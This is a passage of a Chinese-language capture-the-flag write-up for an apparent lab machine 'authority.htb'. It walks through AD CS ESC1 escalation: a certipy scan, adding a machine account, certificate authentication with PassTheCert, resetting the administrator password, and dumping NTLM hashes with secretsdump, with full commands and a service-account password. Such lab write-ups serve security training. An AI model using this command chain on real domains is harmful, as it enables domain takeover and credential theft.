
直接certipy也可以发现存在漏洞的模板,但需要是Domain Computers才能利用,所以首先需要添加一个机器账户:
1 | certipy find -vulnerable -stdout -u svc_ldap -p lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222 -scheme ldap |
ADCS ESC1
svc_ldap可以添加机器账号,然后就是esc1一步步:
- AD CS Domain Escalation - HackTricks
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#misconfigured-certificate-templates-esc1
1 | python3 ~/Tools/impacket/examples/addcomputer.py authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -computer-name miao$ -computer-pass Miao@123456 -dc-ip 10.10.11.222 |

但得到的证书并不能直接获取hash,因为KDC不支持kerberos认证,搜索信息,需要通过PassTheCert方式:
- Help understanding limitations of “KDC_ERR_PADATA_TYPE_NOSUPP” · Issue #64 · ly4k/Certipy
https://github.com/ly4k/Certipy/issues/64 - Authenticating with certificates when PKINIT is not supported - Almond Offensive Security Blog
https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html

PassTheCert & root flag
使用提供的python版本PassTheCert:
- AlmondOffSec/PassTheCert: Proof-of-Concept tool to authenticate to an LDAP/S server with a certificate through Schannel
https://github.com/AlmondOffSec/PassTheCert
1 | certipy cert -pfx administrator.pfx -nokey -out user.crt |

然后就可以使用其他action,例如modify_user修改管理员密码,或者ldap-shell里进行操作添加管理员(调用的是impacket的ldap-shell):
1 | python3 passthecert.py -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222 -action modify_user -target administrator -new-pass Miao@123456 |


root flag

hashdump
用svc_ldap来,不修改原本的任何账号密码:
1 | python3 ~/Tools/impacket/examples/secretsdump.py svc_ldap:"lDaP_1n_th3_cle4r\!"@10.10.11.222 -just-dc-ntlm |
参考资料
- ansible-vault — Ansible Documentation
https://docs.ansible.com/ansible/latest/cli/ansible-vault.html - Ansible - Pentester’s Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/devops/ansible - John: run/ansible2john.py | Fossies
https://fossies.org/linux/john/run/ansible2john.py - ansible-vault · PyPI
https://pypi.org/project/ansible-vault/ - AD CS Domain Escalation - HackTricks
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#misconfigured-certificate-templates-esc1 - Help understanding limitations of “KDC_ERR_PADATA_TYPE_NOSUPP” · Issue #64 · ly4k/Certipy
https://github.com/ly4k/Certipy/issues/64 - Authenticating with certificates when PKINIT is not supported - Almond Offensive Security Blog
https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html - AlmondOffSec/PassTheCert: Proof-of-Concept tool to authenticate to an LDAP/S server with a certificate through Schannel
https://github.com/AlmondOffSec/PassTheCert